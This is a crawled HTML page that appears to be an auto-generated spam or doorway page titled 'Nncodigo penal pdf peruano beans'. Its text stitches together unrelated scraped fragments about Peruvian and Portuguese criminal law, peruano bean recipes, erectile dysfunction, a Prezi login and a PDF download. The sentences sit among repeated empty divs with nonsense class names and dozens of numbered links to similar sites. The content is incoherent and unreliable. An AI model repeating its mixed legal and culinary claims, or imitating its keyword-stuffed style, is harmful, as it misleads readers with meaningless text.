

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tacingfavi.web.app/8.html
body_size: 1272
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tacingfavi.web.app/8.html" /><title>Nncodigo penal pdf peruano beans</title><script src="https://tacingfavi.web.app/rir5w2jaa.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sarkidis" id="prosacar"></div><div class="carviti"></div><div class="nussdanet" id="staphamag"></div><div class="konterec"></div><div class="prokcorre"></div><!-- diaclimob --><div class="veminmo" id="fobangcirc"></div><div class="storvarbuo" id="alcowhe"></div><h1>Nncodigo penal pdf peruano beans</h1><div class="sarkidis" id="prosacar"></div><div class="carviti"></div><div class="nussdanet" id="staphamag"></div><div class="konterec"></div><div class="prokcorre"></div><!-- diaclimob --><div class="veminmo" id="fobangcirc"></div><div class="storvarbuo" id="alcowhe"></div><!-- raffako --><div class="kafindcent" id="punkpulre"></div><div class="coimeanews" id="ranapi"></div><div class="nvilperra" id="neupandre"></div><p>Da aplicacao da lei penal anterioridade da lei art. Peruano beans are mild beans from mexico that are light cream, buff or yellow, with a mild taste and creamy texture. Essential developmental biology pdf download download. They can be used in any recipes that call for navy, canellini or pinto beans. This might be the easiest peruvian ingredient to find in the us. We know pills, pumps, and surgeries work for erectile dysfunction, but what about food. Welcome to the new webpage of the hemispheric network for legal cooperation on criminal matters of the meetings of ministers of justice or of other ministers or attorneys general of the americas remja. In todays episode, were making peruano beans from scratch. Peruvian beans will quickly become your favorite type of bean.</p> <p>Must try these peruano beans aka peruvian, canary, mayocoba. May 06, 2016 analisis del nuevo codigo penalrpp rpp noticias. They are soft, buttery, and have a more mild taste than pinto beans. Although the beans are a common ingredient in latin american cooking, they. This new portal of the hemispheric network contains a virtual library that offers uptodate legal information related to mutual assistance. Anyway, these beans were not pinto beans, which has always been my goto, but peruano or peruvian beans. Policiales, aplicaran las disposiciones del codigo procesal penal, aprobado por decreto legislativo n. Peruano beans, which go by many names, are a white bean with a creamy. Get prezi account access by signing into prezi here, and start working on or editing your next great presentation. Once you try refried beans using peruano beans you might never go back to pinto beans. A spicy, south americaninspired blend of peruano beans, jalapeno peppers, bell peppers and spices. How i make delicious peruano beans aka canary beans, peruvian. Vegan peruvian beans, a delicious discovery cook eat live love. Although the beans are a common ingredient in latin american cooking, they originated in the andes mountains in peru.</p><div class="sarkidis" id="prosacar"></div><div class="carviti"></div><a href="https://tacingfavi.web.app/592.html">592</a> <a href="https://tacingfavi.web.app/1587.html">1587</a> <a href="https://tacingfavi.web.app/1174.html">1174</a> <a href="https://tacingfavi.web.app/53.html">53</a> <a href="https://tacingfavi.web.app/538.html">538</a> <a href="https://tacingfavi.web.app/1611.html">1611</a> <a href="https://tacingfavi.web.app/423.html">423</a> <a href="https://tacingfavi.web.app/79.html">79</a> <a href="https://tacingfavi.web.app/163.html">163</a> <a href="https://tacingfavi.web.app/1528.html">1528</a> <a href="https://tacingfavi.web.app/769.html">769</a> <a href="https://tacingfavi.web.app/135.html">135</a> <a href="https://tacingfavi.web.app/1276.html">1276</a> <a href="https://tacingfavi.web.app/1050.html">1050</a> <a href="https://tacingfavi.web.app/610.html">610</a> <a href="https://tacingfavi.web.app/230.html">230</a> <a href="https://tacingfavi.web.app/540.html">540</a> <a href="https://tacingfavi.web.app/1335.html">1335</a> <a href="https://tacingfavi.web.app/1390.html">1390</a> <a href="https://tacingfavi.web.app/984.html">984</a> <a href="https://tacingfavi.web.app/1219.html">1219</a> <a href="https://tacingfavi.web.app/1301.html">1301</a> <a href="https://tacingfavi.web.app/1602.html">1602</a> <a href="https://tacingfavi.web.app/1022.html">1022</a> <a href="https://tacingfavi.web.app/819.html">819</a> <a href="https://tacingfavi.web.app/278.html">278</a> <a href="https://tacingfavi.web.app/725.html">725</a> <a href="https://tacingfavi.web.app/779.html">779</a> <a href="https://tacingfavi.web.app/93.html">93</a> <a href="https://tacingfavi.web.app/451.html">451</a> <a href="https://tacingfavi.web.app/775.html">775</a> <a href="https://tacingfavi.web.app/536.html">536</a> <a href="https://tacingfavi.web.app/1027.html">1027</a> <a href="https://tacingfavi.web.app/1278.html">1278</a> <a href="https://tacingfavi.web.app/314.html">314</a> <a href="https://tacingfavi.web.app/193.html">193</a> <a href="https://ngirtacmale.web.app/1262.html">1262</a> <a href="https://robnolepar.web.app/1002.html">1002</a> <a href="https://delureta.web.app/606.html">606</a> <a href="https://sunsumaben.web.app/195.html">195</a> <a href="https://predenliroc.web.app/356.html">356</a> <a href="https://coicolrobest.web.app/740.html">740</a> <a href="https://troubonrisu.web.app/684.html">684</a><div class="sarkidis" id="prosacar"></div><div class="carviti"></div><div class="nussdanet" id="staphamag"></div><div class="konterec"></div><div class="prokcorre"></div><!-- diaclimob --><div class="veminmo" id="fobangcirc"></div><div class="storvarbuo" id="alcowhe"></div><!-- raffako --><div class="kafindcent" id="punkpulre"></div><div class="coimeanews" id="ranapi"></div><div class="nvilperra" id="neupandre"></div><!-- egegval --><!-- pubcontnfin --><div class="berlapho" id="luyteofrig"></div><!-- ranlafor --><div class="ferwono" id="rymptipop"></div></body></html>